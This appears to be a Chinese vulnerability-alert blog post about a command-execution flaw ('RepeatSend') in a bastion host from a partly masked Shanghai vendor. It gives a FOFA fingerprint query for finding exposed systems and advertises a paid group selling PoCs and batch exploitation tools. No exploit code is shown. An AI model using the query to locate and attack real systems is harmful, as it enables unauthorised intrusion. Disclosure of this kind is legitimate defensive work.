

# 漏洞预警 上海上X信息技术股份有限公司 堡垒机 RepeatSend 命令执行漏洞

|

||||

by 融云安全-cas 融云攻防实验室 2025-05-13 01:58

|

||||

|

||||

**0x01 阅读须知**

|

||||

|

||||

**融云安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!**

|

||||

|

||||

**0x02 漏洞描述(由于博主被经常被警告,厂商名不敢放出)**

|

||||

|

||||

上海上X信息技术股份有限公司堡垒机

|

||||

RepeatSend 命令执行漏洞学习。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞复现**

|

||||

|

||||

**f****o****fa:body="default/getloginhtml"**

|

||||

|

||||

1.执行poc 进行命令执行,访问得到结果

|

||||

|

||||

|

||||

|

||||

**2.代码审计过程和nuclei脚本发布在知识星球(AI时代,不会审计比原来更难拿到高薪。这位是七八年的审计经验大哥的代码审计星球。加入星球一起学习,全年POC 0 day、代码审计技巧服务)**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**高质量漏洞利用研究,代码审计圈子等。**

|

||||

|

||||

**【圈子权益】**

|

||||

|

||||

**1,一年至少200+漏洞Poc及对应漏洞批量利用工具**

|

||||

|

||||

**2,各种漏洞利用工具及后续更新,渗透工具、文档资源分享**

|

||||

|

||||

**星球目前在推广期价格为79元,优惠30元,后面恢复原价。**

|

||||

|

||||

|

||||

|

||||

****

|

||||

****

|

||||

|

||||

**0x05 公司简介**

|

||||

|

||||

江西渝融云安全科技有限公司,2017年发展至今,已成为了一家集云安全、物联网安全、数据安全、等保建设、风险评估、信息技术应用创新及网络安全人才培训为一体的本地化高科技公司,是江西省信息安全产业链企业和江西省政府部门重点行业网络安全事件应急响应队伍成员。

|

||||

|

||||

公司现已获得信息安全集成三级、信息系统安全运维三级、风险评估三级等多项资质认证,拥有软件著作权十八项;荣获2020年全国工控安全深度行安全攻防对抗赛三等奖;庆祝建党100周年活动信息安全应急保障优秀案例等荣誉......

|

||||

****

|

||||

|

||||

|

||||

**编制:sm**

|

||||

|

||||

**审核:fjh**

|

||||

|

||||

**审核:Dog**

|

||||

|

||||

****

|

||||

**1个1朵********5毛钱**

|

||||

|

||||

**天天搬砖的小M**

|

||||

|

||||

**能不能吃顿好的**

|

||||

|

||||

**就看你们的啦**

|

||||

|

||||

****

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user